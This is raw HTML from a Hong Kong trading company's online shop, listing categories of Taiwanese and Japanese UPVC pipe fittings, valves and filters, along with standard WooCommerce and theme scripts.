<li class="cat-item cat-item-473"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%90%83%e5%bc%8f%e5%b0%be%e6%8b%8dvp-470/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e7%90%83%e5%bc%8f%e5%b0%be%e6%8b%8dvp-470/">台灣VP牌UPVC灰色有牙球式尾拍[VP-470]</a> <span class="count">2</span></li>
	</ul>
</li>
<li class="cat-item cat-item-474"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%af%86%e5%ba%95%e4%bd%9b%e8%98%advp-250/">台灣VP牌UPVC灰色密底佛蘭[VP-250]</a> <span class="count">9</span></li>
<li class="cat-item cat-item-475"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%advp-260/">台灣VP牌UPVC灰色佛蘭[VP-260]</a> <span class="count">14</span></li>
<li class="cat-item cat-item-476"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e6%ad%a2%e5%9b%9e%e9%96%a5vp-450/">台灣VP牌UPVC灰色佛蘭止回閥[VP-450]</a> <span class="count">6</span></li>
<li class="cat-item cat-item-477 cat-parent"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e8%9d%b4%e8%9d%b6%e6%8e%a3/">台灣VP牌UPVC灰色佛蘭蝴蝶掣</a> <span class="count">9</span>	<ul class='children'>
<li class="cat-item cat-item-478"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e8%9d%b4%e8%9d%b6%e6%8e%a3/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e8%9d%b4%e8%9d%b6%e6%8e%a3%e6%8a%8a%e6%89%8b%e5%bc%8fvp-810/">台灣VP牌UPVC灰色佛蘭蝴蝶掣(把手式)[VP-810]</a> <span class="count">6</span></li>
<li class="cat-item cat-item-479"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e8%9d%b4%e8%9d%b6%e6%8e%a3/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e8%9d%b4%e8%9d%b6%e6%8e%a3%e9%bd%92%e8%bc%aa%e5%bc%8fvp-820/">台灣VP牌UPVC灰色佛蘭蝴蝶掣(齒輪式)[VP-820]</a> <span class="count">3</span></li>
	</ul>
</li>
<li class="cat-item cat-item-480"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%be%b7%e8%a6%8f%e7%be%85%e7%b5%b2%e5%ad%94jis%e8%a6%8f%e6%a0%bc%e4%bd%9b%e8%98%ad/">台灣VP牌UPVC灰色德規羅絲孔+JIS規格佛蘭</a> <span class="count">2</span></li>
<li class="cat-item cat-item-481"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%bd%88%e7%b0%a7%e5%bc%8f%e9%80%86%e6%ad%a2%e9%96%a5vp-480/">台灣VP牌UPVC灰色彈簧式逆止閥[VP-480]</a> <span class="count">6</span></li>
<li class="cat-item cat-item-482"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%b6%93%e6%bf%9f%e5%9e%8b%e6%93%ba%e5%8b%95%e5%bc%8f%e9%80%86%e6%ad%a2%e9%96%a5vp-420/">台灣VP牌UPVC灰色經濟型擺動式逆止閥[VP-420]</a> <span class="count">2</span></li>
<li class="cat-item cat-item-483 cat-parent"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%80%a5%e8%bc%aavp-210/">台灣VP牌UPVC急輪[VP-210]</a> <span class="count">20</span>	<ul class='children'>
<li class="cat-item cat-item-484"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%80%a5%e8%bc%aavp-210/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aavp-210/">台灣VP牌UPVC灰色急輪[VP-210]</a> <span class="count">10</span></li>
<li class="cat-item cat-item-485"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%80%a5%e8%bc%aavp-210/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%99%bd%e8%89%b2%e6%80%a5%e8%bc%aavp-210/">台灣VP牌UPVC白色急輪[VP-210]</a> <span class="count">10</span></li>
	</ul>
</li>
<li class="cat-item cat-item-486 cat-parent"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e9%81%8e%e6%bf%be%e5%99%a8vp-220/">台灣VP牌UPVC灰色Y型過濾器[VP-220]</a> <span class="count">10</span>	<ul class='children'>
<li class="cat-item cat-item-487"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e9%81%8e%e6%bf%be%e5%99%a8vp-220/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e7%84%a1%e7%89%99%e6%80%a5%e8%bc%aa%e9%81%8e%e6%bf%be%e5%99%a8vp-220/">台灣VP牌UPVC灰色Y型無牙急輪過濾器[VP-220]</a> <span class="count">9</span></li>
<li class="cat-item cat-item-488"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e9%81%8e%e6%bf%be%e5%99%a8vp-220/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2t%e5%9e%8b%e4%bd%9b%e8%98%ad%e9%81%8e%e6%bf%be%e5%99%a8vp-220/">台灣VP牌UPVC灰色T型佛蘭過濾器[VP-220]</a> <span class="count">1</span></li>
	</ul>
</li>
</ul>
</li>
</ul></div>					</div><!-- .widget-area -->
	</div><!-- .sidebar-inner -->
</aside><!-- .sidebar-container -->

			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->
			
	<!-- FOOTER -->
	<footer class="footer-container color-scheme-dark">

							<div class="copyrights-wrapper copyrights-two-columns">
				<div class="container">
					<div class="min-footer">
						<div class="col-left reset-mb-10">
															<i class="fa fa-copyright"></i> 2021 郁記貿易有限公司 | Powered by FaceBid Limited													</div>
											</div>
				</div>
			</div>
		
	</footer>
</div> <!-- end wrapper -->
<div class="woodmart-close-side"></div>
			<div class="cart-widget-side">
				<div class="widget-heading">
					<h3 class="widget-title">我的購物車</h3>
					<a href="#" class="close-side-widget wd-cross-button wd-with-text-left">關閉</a>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
		<div class="floating-menu float-menu-1"><ul class="fm-bar"><li class="fm-item-1-0"><a href="https://api.whatsapp.com/send?phone=85291855466" target="_blank"><div class="fm-icon"><i class="fa fa-whatsapp"></i></div><div class="fm-label">WhatsApp</div></a></li><li class="fm-item-1-2"><a href="https://www.instagram.com/yukeetradingcoltd/" target="_blank"><div class="fm-icon"><i class="fa fa-instagram"></i></div><div class="fm-label">Instagram</div></a></li><li class="fm-item-1-1"><a href="http://yukeetrading.com/?page_id=2437" target="_blank"><div class="fm-icon"><i class="fa fa-envelope-o"></i></div><div class="fm-label">Contact Us</div></a></li><li class="fm-item-1-3"><a href="http://m.me/yukeetradingcoltd" target="_blank"><div class="fm-icon"><i class="fa fa-comments-o"></i></div><div class="fm-label">Chatbot</div></a></li></ul></div><style type='text/css'>.awspn_price_note{font-style:italic; font-size:85%;}.awspn_with_title{display: inline-block;}</style><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u9996\u9801","@id":"https:\/\/yukeetrading.com"}},{"@type":"ListItem","position":2,"item":{"name":"\u53f0\u7063VP\u724cUPVC\u7522\u54c1","@id":"https:\/\/yukeetrading.com\/product-category\/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u53f0\u7063VP\u724cUPVC\u6ce2\u63a3[VP-910]","@id":"https:\/\/yukeetrading.com\/product-category\/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81\/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%b3%a2%e6%8e%a3vp-910\/"}},{"@type":"ListItem","position":4,"item":{"name":"\u53f0\u7063VP\u724cUPVC\u767d\u8272\u7121\u7259\u6ce2\u63a3[VP-910]","@id":"https:\/\/yukeetrading.com\/product-category\/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81\/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%b3%a2%e6%8e%a3vp-910\/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%99%bd%e8%89%b2%e7%84%a1%e7%89%99%e6%b3%a2%e6%8e%a3vp-910\/"}}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='float-menu-pro-font-awesome-css'  href='https://yukeetrading.com/wp-content/plugins/float-menu-pro/asset/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='float-menu-pro-css'  href='https://yukeetrading.com/wp-content/plugins/float-menu-pro/public/css/style.css?ver=2.2' type='text/css' media='all' />
<link rel='stylesheet' id='float-menu-pro-1-css'  href='https://yukeetrading.com/wp-content/plugins/float-menu-pro/asset/css/style-1.css?ver=1626924698' type='text/css' media='all' />
<script type='text/javascript' src='https://yukeetrading.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.5.6.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://yukeetrading.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.6.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_abe9fe1f2f1a73d7007cba369f440ee3","fragment_name":"wc_fragments_abe9fe1f2f1a73d7007cba369f440ee3","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://yukeetrading.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.6.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://yukeetrading.com/wp-content/plugins/woocommerce-multilingual/res/js/front-scripts.min.js?ver=4.7.7' id='wcml-front-scripts-js'></script>
<script type='text/javascript' id='cart-widget-js-extra'>
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://yukeetrading.com/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=4.7.7' id='cart-widget-js'></script>
<script type='text/javascript' src='https://yukeetrading.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.1' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='https://yukeetrading.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://yukeetrading.com/wp-content/themes/woodmart/js/owl.carousel.min.js?ver=4.3.0' id='woodmart-owl-carousel-js'></script>
<script type='text/javascript' src='https://yukeetrading.com/wp-content/themes/woodmart/js/jquery.tooltips.min.js?ver=4.3.0' id='woodmart-tooltips-js'></script>
<script type='text/javascript' src='https://yukeetrading.com/wp-content/themes/woodmart/js/jquery.magnific-popup.min.js?ver=4.3.0' id='woodmart-magnific-popup-js'></script>
<script type='text/javascript' src='https://yukeetrading.com/wp-content/themes/woodmart/js/device.min.js?ver=4.3.0' id='woodmart-device-js'></script>
<script type='text/javascript' src='https://yukeetrading.com/wp-content/themes/woodmart/js/waypoints.min.js?ver=4.3.0' id='woodmart-waypoints-js'></script>
<script type='text/javascript' src='https://yukeetrading.com/wp-content/themes/woodmart/js/jquery.nanoscroller.min.js?ver=4.3.0' id='woodmart-nanoscroller-js'></script>
<script type='text/javascript' id='woodmart-theme-js-extra'>
/* <![CDATA[ */
var woodmart_settings = {"adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"\u7d50\u5e33","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/yukeetrading.com\/cart-2\/","ajaxurl":"https:\/\/yukeetrading.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"bottom","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"1","header_banner_enabled":"","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.woodmart-header-links%>\n                        <%.search-button:not(.mobile-search-icon)%>\n\t\t\t\t\t\t<%.woodmart-wishlist-info-widget%>\n                        <%.woodmart-compare-info-widget%>\n                        <%.woodmart-shopping-cart%>\n                        <%.full-screen-burger-icon%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","disable_nanoscroller":"enable","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"","swatches_scroll_top_mobile":"","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/yukeetrading.com\/","shop_url":"https:\/\/yukeetrading.com\/shop\/"};
var woodmart_variation_gallery_data = null;
/* ]]> */
</script>
<script type='text/javascript' src='https://yukeetrading.com/wp-content/themes/woodmart/js/functions.min.js?ver=4.3.0' id='woodmart-theme-js'></script>
<script type='text/javascript' src='https://yukeetrading.com/wp-content/themes/woodmart/js/jquery.pjax.min.js?ver=4.3.0' id='woodmart-pjax-js'></script>
<script type='text/javascript' src='https://yukeetrading.com/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://yukeetrading.com/wp-includes/js/wp-util.min.js?ver=5.8.12' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u5f88\u62b1\u6b49\uff0c\u6c92\u6709\u5546\u54c1\u7b26\u5408\u60a8\u7684\u9078\u64c7\uff0c\u8acb\u91cd\u65b0\u9078\u64c7\u5176\u4ed6\u7d44\u5408\u3002","i18n_make_a_selection_text":"\u8acb\u5148\u9078\u53d6\u4efb\u4e00\u5546\u54c1\u9805\u9078\u518d\u52a0\u5546\u54c1\u9032\u8cfc\u7269\u8eca","i18n_unavailable_text":"\u62b1\u6b49\uff0c\u6b64\u5546\u54c1\u5df2\u4e0b\u67b6\uff0c\u8acb\u9078\u64c7\u4e0d\u540c\u7684\u7d44\u5408"};
/* ]]> */
</script>
<script type='text/javascript' src='https://yukeetrading.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=5.6.0' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' src='https://yukeetrading.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<script type='text/javascript' src='https://yukeetrading.com/wp-content/themes/woodmart/js/jquery.autocomplete.min.js?ver=4.3.0' id='woodmart-autocomplete-js'></script>
<script type='text/javascript' src='https://yukeetrading.com/wp-content/plugins/float-menu-pro/public/js/velocity.min.js?ver=2.2' id='float-menu-pro-velocity-js'></script>
<script type='text/javascript' src='https://yukeetrading.com/wp-content/plugins/float-menu-pro/public/js/script.js?ver=2.2' id='float-menu-pro-float-menu-js'></script>
<script type='text/javascript' src='https://yukeetrading.com/wp-content/plugins/float-menu-pro/asset/js/script-1.js?ver=1626924698' id='float-menu-pro-1-js'></script>
<div class="mobile-nav slide-from-left">			<div class="woodmart-search-form">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://yukeetrading.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="搜索產品" value="" name="s" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						Search											</button>
				</form>
													<div class="search-results-wrapper"><div class="woodmart-scroll"><div class="woodmart-search-results woodmart-scroll-content"></div></div><div class="woodmart-search-loader wd-fill"></div></div>
							</div>
							<div class="mobile-nav-tabs">
						<ul>
							<li class="mobile-tab-title mobile-pages-title active" data-menu="pages"><span>導覽選單</span></li>
							<li class="mobile-tab-title mobile-categories-title" data-menu="categories"><span>產品分類</span></li>
						</ul>
					</div>
				<div class="mobile-menu-tab mobile-categories-menu"><div class="menu-%e9%a6%96%e9%a0%81%e5%b7%a6%e5%81%b4%e9%81%b8%e5%96%ae%e4%b8%ad-container"><ul id="menu-%e9%a6%96%e9%a0%81%e5%b7%a6%e5%81%b4%e9%81%b8%e5%96%ae%e4%b8%ad-1" class="site-mobile-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8544 item-level-0"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/" class="woodmart-nav-link"><span class="nav-link-text">日本UPVC灰色產品</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8549 item-level-1"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/" class="woodmart-nav-link"><span class="nav-link-text">日本UPVC灰色來水厚身產品</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8550 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/" class="woodmart-nav-link"><span class="nav-link-text">KC牌</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8552 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%a3%93%e5%8a%9b%e5%96%89/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色來水壓力喉</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8551 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e5%8e%9a%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色90°厚曲尺</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8816 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b245%e5%8e%9a%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色45°厚曲尺</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8932 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e4%b8%89%e5%8f%89/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色厚三叉</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9048 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%a4%a7%e5%b0%8f%e5%8f%89/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色厚大小叉</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9096 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e6%a2%b3%e6%9d%b0/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色厚梳杰</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9169 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%88%81%e5%a3%ab/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色厚刁士</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9413 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%96%89%e5%b8%bd/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色厚喉帽</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9457 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%a4%96%e7%89%99%e5%92%80/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色厚外牙咀</span></a></li>
